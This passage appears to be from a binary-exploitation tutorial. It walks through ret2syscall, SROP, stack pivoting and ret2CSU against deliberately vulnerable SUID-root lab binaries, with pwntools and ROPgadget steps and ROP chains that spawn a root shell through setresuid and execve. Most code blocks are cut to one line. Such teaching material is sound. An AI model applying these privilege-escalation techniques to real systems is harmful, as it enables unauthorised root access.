
A system call is like a way for a program to ask the operating system to do something on its behalf. Since programs don’t have direct access to hardware or critical system resources, they use system calls to request things like reading or writing files, creating processes, or communicating over the network. It’s basically the bridge between user-level code and the kernel, letting programs perform tasks that require higher privileges.
System Call on Linux x86-64 (AMD64)
On Linux x86-64, the system call convention uses specific registers for each argument, with up to six allowed:
rax: Holds the system call number — this tells the OS which service you want to use (for example,1for exit,0for read,1for write).rdi: Holds the first argument to the system call. For example, if you’re writing to a file, this could be the file descriptor (like1for standard output).rsi: Holds the second argument. For example, this could be the pointer (memory address) to the buffer containing data you want to write or read.rdx: Holds the third argument, such as the number of bytes you want to write or read.r10: Holds the fourth argument if needed.r8: Holds the fifth argument.r9: Holds the sixth argument.
Example: write syscall (write to stdout)
1 | mov rax, 1 ; syscall number for sys_write |
There are different types of syscalls here are most common syscalls:
| Syscall | Description |
|---|---|
read |
Read from a file descriptor |
write |
Write to a file descriptor |
open / openat |
Open a file or device |
close |
Close a file descriptor |
stat / fstat / lstat |
Get file status info |
mmap / munmap |
Memory map files or devices |
brk |
Change data segment size (used by malloc) |
execve |
Execute a program |
fork / clone / vfork |
Create a new process |
exit / _exit |
Terminate a process |
wait4 / waitpid |
Wait for a child process |
getpid |
Get process ID |
getppid |
Get parent process ID |
ioctl |
Device-specific I/O control operations |
lseek |
Move the read/write file offset |
access |
Check file access permissions |
recvfrom / sendto |
Receive/send network packets (sockets) |
socket |
Create a socket |
connect / bind / listen / accept |
Socket-related operations |
nanosleep |
Sleep for a short duration |
rt_sigaction |
Setup signal handlers |
rt_sigprocmask |
Signal blocking/unblocking |
poll / select / epoll_wait |
Wait for I/O readiness |
gettimeofday |
Get current time |
clock_gettime |
More precise time function |
We will be using execve syscall to execute us a shell in our challenge. In some situation we may need to read flag.txt in that case we can use read syscall. |
Exploitation
1 | section .text |
1 | ❯ ls -la ret2syscall |
1 | sudo chown root:root ret2syscall |
1 | ❯ checksec --file=ret2syscall |
Has no protection.
1 | ❯ ./ret2syscall |
Offset for overflow is 8.
1 | pwndbg> info functions |
This time we don’t have any function that we can exploit instead we have raw assembly. Here is basic template we always use for our exploit:
1 | #!/usr/bin/python3 |
From above we know whenever we want to call systemcall, Its number will go to rax, then its arguments will go to rdi, rsi, rdx and so on. So first we need these registers Address or we can say gadgets. Also we want address of syscall so we can call it at end.
1 | ❯ ROPgadget --binary ret2syscall |
As we can see we got all gadgets needed in for our exploit. As I said above we are using execve system call for us to get shell and syscall number of execve is 59. Lastly we also need /bin/sh address, I have already shown how to do in previous sections. We got /bin/sh address 0x40401d (Use address of binary not libc).
We can run man 2 execve to check for execve arguments. First install man pages using sudo apt install manpages-dev.
1 | <SNIP> |
We can see its arguments:
1 | int execve(const char *pathname, char *const _Nullable argv[], char *const _Nullable envp[]); |
We only need to put value in its first arguments which is rdi so it means we only to need to put value in const char *pathname (In our case its /bin/sh ) other remaining Second and Third argument which are rsi and rdx respectively will be set to NULL or 0.
1 |
|
We overflowed the return address to inject a crafted ROP chain. This sets up the registers required for the execve syscall using available pop gadgets, then calls the syscall instruction to spawn a shell.
The problem is, despite the binary being SUID-root, the shell drops privileges back to my user (uid=1000) because the kernel automatically clears effective UID in the child shell for security. So we will try to call setuid(0) syscall (or better yet setresuid(0, 0, 0) as shown earlier) before execve("/bin/sh", NULL, NULL) syscall. That way, the process has UID = 0 when the shell runs, and the shell won’t drop privileges.
| Syscall | Number | Arguments |
|---|---|---|
setuid(uid) |
105 | rdi = uid |
setresuid(r,e,s) |
117 | rdi = ruid, rsi = euid, rdx = suid |
execve(path, argv, envp) |
59 | rdi = path, rsi = argv, rdx = envp |
setuid(0) sets only the effective UID to root, which is enough in many simple SUID exploits to gain root shell access. However, some systems or shells may still drop privileges if the real or saved UID isn’t also root. That’s where setresuid(0, 0, 0) is better it sets the real, effective, and saved UIDs all to 0, making the privilege change more complete and reliable. For our exploit, setresuid(0, 0, 0) is the better and safer choice, especially if we want to guarantee that the shell runs fully as root without dropping privileges. So we will use setresuid(0, 0, 0) as good practice:
1 | #!/usr/bin/python3 |
0XB - Sigreturn Oriented Programming(SROP)
1 | section .text |
1 | nasm -f elf64 srop.nasm |
1 | ❯ ls -la srop |
1 | ❯ ./srop |
In techniques like Ret2syscall we needed to fill up arguments using gadgets like pop rdi, ret which we used to find using ROPgadget but it is hard to find these gadgets in particular binary but in this SROP technique we use particular system call which doesn’t need any arguments it means we don’t need any gadgets and we will get shell also.
1 | pwndbg> info functions |
1 | pwndbg> disass main |
This time we don’t have much gadgets except pop rax. This is where SROP comes to play.
The kernel provides a syscall called sigreturn (number 15 on x86_64) to restore CPU state after handling a signal. Signals are software interrupts sent to processes to notify them of events. Internally, the kernel expects a sigcontext structure on the stack, which contains:
rip,rax,rdi,rsi,rdx, etc.
When a signal is handled, the OS saves the process’s CPU registers and state on the stack. When the signal handler returns, it uses sigreturn to restore those registers and continue execution as if the signal never interrupted the program.
This is how Signal handling works in simple diagram:

Common signals in Linux:
| Signal Name | Number | Description |
|---|---|---|
SIGINT |
2 | Interrupt from keyboard (Ctrl+C) |
SIGSEGV |
11 | Invalid memory reference (segfault) |
SIGKILL |
9 | Kill signal (cannot be caught) |
SIGTERM |
15 | Termination request |
SIGALRM |
14 | Alarm clock timer expired |
SIGSTOP |
19 | Stop process (cannot be caught) |
SIGUSR1 |
10 | User-defined signal 1 |
SIGUSR2 |
12 | User-defined signal 2 |
So whenever we call sigreturn system call, CPU thinks that there is signal handler called and it will put values from stack and put it in registers. So we can control value going into registers coz we are controlling the stack also by our stack overflow technique.
By crafting a fake sigreturn frame on the stack, we can set registers like rip, rsp, rax, rdi, rsi, rdx, etc., to values of their choice.
We have to put 31 values from stack to registers to use sigreturn system call. So we have to write 31 in stack. In most we can write we can write 0 or NULL but we can’t in some cases like in rip register, rsp register. Order also matter doing this process like rdi register are in 14 number in stack frame (frame means block of data in memory or specifically on the stack) so we must follow order.
As always we first need to find offset value of overflow which I have already did it and its 8.
1 | #!/usr/bin/python3 |
Now we need to call sigreturn system call and we don’t need gadgets this time because we don’t need any argument for this system call. But we need rax to specify system call and syscall address obviously which is in binary.
1 | ❯ ROPgadget --binary srop |
Like how execve system call number was 59, sigreturn is 15.
1 | #!/usr/bin/python3 |
Now after we added syscall the things we add after this will go to register from our stack. Either we can add 31 values manually but its pain pwntools already has Class for it. We don’t need to write pack() function in frame classes because they are already packed, frame class does it for us. We didn’t filled all 31 because you only need to set the registers that matter for your exploit. The rest can be left as zero or default values the kernel doesn’t care unless those values affect your payload.
1 | #!/usr/bin/python3 |
The problem is, despite the binary being SUID-root, the shell drops privileges back to my user (uid=1000) because the kernel automatically clears effective UID in the child shell for security. So like in Ret2Syscall we can add setresuid(0, 0, 0) before calling execve("bin/sh", NULL, NULL).
0xC - Stack Pivoting
We can move data between registers like
1 | mov rsi, 42 |
We moved 42 into rsi then moves value of rsi into rdi
Syntax of mov instruction is:
mov destination, sourcelike how we moved fromrsitordidestination to source.
Each register in x86_64 is 64 bits in size, and in the previous levels, we have accessed the full register using rax, rdi, or rsi. We can also access the lower bytes of each register using different register names. For example, the lower 32 bits of rax can be accessed using eax, the lower 16 bits using ax, and the lower 8 bits using al.
1 | MSB LSB |
Like this for rdi its 32 bit would be edi.
1 |
|
1 | gcc pivot.c -o pivot -no-pie -fno-stack-protector |
1 | ❯ ls -la pivot |
We can see its leaking address.
1 | pwndbg> info functions |
1 | pwndbg> disass main |
main function is calling vuln function.

The function vuln begins by setting up a standard stack frame and allocating 112 bytes of local space on the stack. It then calls malloc to allocate 4096 bytes of memory on the heap and stores the returned pointer in a local variable. After that, it uses printf twice to prompt the user likely to indicate the start of input sections which is Pivot to and Enter data. It then calls fgets to read up to 256 bytes (0x100) of user input into the heap-allocated buffer. Following that, it makes another printf call and then reads another 128 bytes (0x80) of input into a buffer located on the stack ([rbp-0x70]) which is Pivot Pivot Pivot. This second fgets into the stack buffer is suspicious because it reads 128 bytes into a stack space that is only 112 bytes wide, potentially causing a buffer overflow. The function concludes with a leave and ret, cleaning up the stack and returning to the caller
1 | pwndbg> disass win |
We know whenever we call function argument is passed as rdi, rsi and rax here it is:
1 | 0x000000000040117e <+8>: mov DWORD PTR [rbp-0x4],edi |
It means there are two arguments being passed edi and esi (32 bits of rdi and rsi ) which is moved in rbp-0x4 and rbp-0x8 respectively.
After this:
1 | 0x0000000000401184 <+14>: cmp DWORD PTR [rbp-0x4],0xbabecafe |
It compares if first argument is equal to 0xbabecafe. If not equals to it jumps to win+54 address and exit. And its same with rbp-0x8 which needs 0xcafebabe. After this:
1 | 0x0000000000401196 <+32>: mov eax,0x3b |
Above code is simple. Its doing a system call of 32 bit registers like how its eax, edi, esi, edx instead of rax, rdi, rsi, rdx respectively because its in 32 bit. We know that rax stores system call number its same with eax and same for others.
eax, 0x3b means its calling 0x3b which is 59 in integer it means its calling execve system call. And edi has 0x404040 which just means /bin/sh as argument of system call.
1 | pwndbg> x/s 0x404040 |
At end we can say this whole win function is calling /bin/sh and if we can call this function we can spawn shell.
Let’s find out whats that leak address we get when starting program of. Like in Ret2Win challenge we first enter input and press CTRL+C so we can examine in runtime.
1 | pwndbg> r |
After running lets see whats at 0x1884e2a0 address.
1 | pwndbg> x/s 0x1884e2a0 |
As we can see it just has address of Enter data input which will be important later to us. Obviously we know its buffer overflow challenge but we need to find out in which input there exists buffer overflow. Lets put value of highest possible which is 256 that fgets function can take in both input to check.
1 | pwndbg> cyclic(256) |
As we can see program exited normally in first input. If you ask why we didn't get input in Pivot Pivot Pivot, its because the first fgets read the entire 256-byte payload without a newline, so there was no input left for the second fgets. As a result, the second input was skipped, and the program exited normally.
1 | pwndbg> r |
If we run this we get crash, find offset at 120.
1 | pwndbg> cyclic -l paaaaaaa -n 8 |

But this time we can only overflow return address value. So when calling for win function we wont have address to put enough of our gadgets to call it. Whenever we get this limited storage in stack remember its stack pivoting challenge. In stack pivoting we “pivot” the stack by changing the stack pointer (RSP) to point to our controlled buffer. Then we will be able to write our ROP chain. For this we will need a gadget that can change the value of rsp.
1 | ❯ ROPgadget --binary pivot |
We got the address but there is major problem, it has pop rsp but it also has other registers which we wont be able to add in our stack because of its limited storage. Now what can we do?
Let’s go back to basics of assembly. The leave instruction in x86/x86-64 is a stack frame teardown instruction , it’s typically used at the end of a function to clean up the stack frame set up by push rbp; mov rbp, rsp. Basically it is shortcut to two instructions.
1 | mov rsp, rbp |
Because leave modifies rsp to the value of rbp, if you control the value of rbp before leave executes, you can effectively “pivot” the stack pointer to any memory region you want. Luckily we have leave instruction in our binary.
1 | ❯ ROPgadget --binary pivot |
We have to do leave ; ret 2 times. The first leave; ret sets rsp to a buffer we control and updates rbp to a new value from that buffer. The second leave; ret then uses this new rbp to move rsp again, finally pointing to our full ROP chain.
The leaked address that we had when starting program we can use that address as to store the new value for rbp before the leave; ret instruction, so when leave runs, it sets rsp to this buffer and that leaked address has enough storage (256 bytes) to write our payload.
1 | #!/usr/bin/python3 |
Offset is 120 but we used 112 because saved rbp is located right before the saved return address, occupying 8 bytes. So, the first 112 bytes fill the buffer, the next 8 bytes overwrite saved rbp (which we control to pivot the stack), and the following 8 bytes overwrite the return address.
1 | [ buffer (112 bytes) ] <- our controlled input buffer |
We use pack(0) there to provide a placeholder value for the pop rbp instruction that happens right after the leave sets rsp to the pivot address. It can’t be blank but we have to put any random dummy value like zero.
Now after doing this we can write our normal payload like passing arguments with rdi and rsi with 0xbabecafe and 0xcafebabe respectively. First we need rdi and rsi address.
1 | ❯ ROPgadget --binary pivot |
We have pop rsi ; pop r15 ; ret so we will have to add r15 value also necessarily (which we can put simply 0) this time we won’t have any problems because its not in stack this time but its in leaked address which has enough storage.
1 |
|
0xD - Ret2CSU | One Gadget
1 |
|
gcc ret2csu.c -o ret2csu -no-pie -fno-stack-protector
1 | ❯ ls -la ret2csu |
1 | ❯ checksec --file=ret2csu |
main function is just calling vuln function.
1 | pwndbg> disass vuln |
There are two functions being called one is write that prints and another is read that takes input. They are C functions in wrapper. We are going to perform Ret2PLT and get base address then we are going to spawn shell using Ret2Libc or we can use new technique One Gadget which is more better and easy.
In Ret2PLT section we had put function which only uses 1 argument which we putted GOT address under rdi register but write function takes 3 arguments it means we have to put value in rdi, rsi and rdx register. It is easy to find rdi, rsi gadgets address using ROPGadget in binary but it is very hard to find rdx gadget address in binary.
1 | ❯ ROPgadget --binary ret2csu |
As we can see we have rsi address but with it there is r15 also connected so we have to add it to our exploit necessarily.
1 | pop rsi ; pop r15 ; ret |
1 | 0x0000000000401213 : pop rdi ; ret |
We have rdi and ret also but rdx is nowhere to be found. This is where we use Ret2CSU technique. This doesn’t help to bypass ASLR nor on spawning shell but it has only one use case that is if we want to satisfy arguments and we don’t have enough gadgets.
1 | pwndbg> info functions |
CSU stands for “__libc_csu_init”, a function automatically generated by the compiler in ELF binaries. It contains useful gadgets to control multiple registers and call functions. Because it’s part of the startup code, it’s always present in many binaries (unless stripped).

When disassembling __libc_csu_init we can see there are these three instructions that we might find useful:
1 | 0x00000000004011f0 <+64>: mov rdx,r14 |
Here we moved r14 register to rdx, r13 register to rsi and lastly we have edi which is 32 bit of rdi, this is enough for our exploit to work.
So if we can control r14, r13, r12d we can control rdx, rsi, esi values but it wont be simple as that because if we directly put address like this 0x00000000004011f0 it will run till ret instruction and its value will be changed.
If we looked down there are these instruction also:
1 | 0x000000000040120c <+92>: pop r12 |
So if we run this above code first, it will set r12, r13, r14 register after that we can run:
1 | 0x00000000004011f0 <+64>: mov rdx,r14 |
The value of r12, r13, r12d will be stored in their respective place and their 3 arguments will be satisfied. So we are going from down to top.

But between those there are some instructions that will mess things up.
1 | 0x00000000004011f9 <+73>: call QWORD PTR [r15+rbx*8] |
Here there is one important call function which will call r15+rbx*8 this address and if address is wrong we will get segmentation fault error and crash our program. We need to put such value in r15, rbx that when the calculation happens it will go to correct address that will exist in memory. Not only this but we also need to control rbp because in 0x0000000000401201 there is a compare instruction that will check if rbp and rbx are equal and if not equal to it will jump back to 0x4011f0 which is essentially a loop.
First as always find overflow offset which I have found already and it is 56.

Okay so in return address we have putted this 0x000000000040120 address, now we need to fill value in those rbx, rbp and other. First is rbx we need to be careful in putting value of registers because they will be calculated above. For example this rbx register we are adding value to will be calculated above r15+rbx*8. We can put rbx value as 0 because if we put 0 the calculation of r15+rbx*8 will be:
$$
r15+0*8=r15
$$
which will make our work easier.
1 | #!/usr/bin/python3 |
Next is rbp. We also need to be careful because in its assembly instruction.
1 | 0x00000000004011f9 <+73>: call QWORD PTR [r15+rbx*8] |
We can see that rbp value will later be compared will rbx but before that rbx value will added as 0x1 (1), so we must put rbp value as 1 because if its 1 the comparison between rbp and rbx will be equal.
Paused
0xE - Format String
A format string is a string that contains special placeholders used to format and insert variables into output. These placeholders are typically defined by the programming language and allow values (like integers, strings, or memory addresses) to be embedded in a controlled way.
In C, for example, format strings are used with functions like printf, sprintf, and fprintf.
Example:
1 | int age = 25; |
In the above code:
"I am %d years old.\n"is the format string.%dis a format specifier for an integer,ageis the variable being inserted in place of%d.
Some common format specifiers in C:
| Specifier | Description |
|---|---|
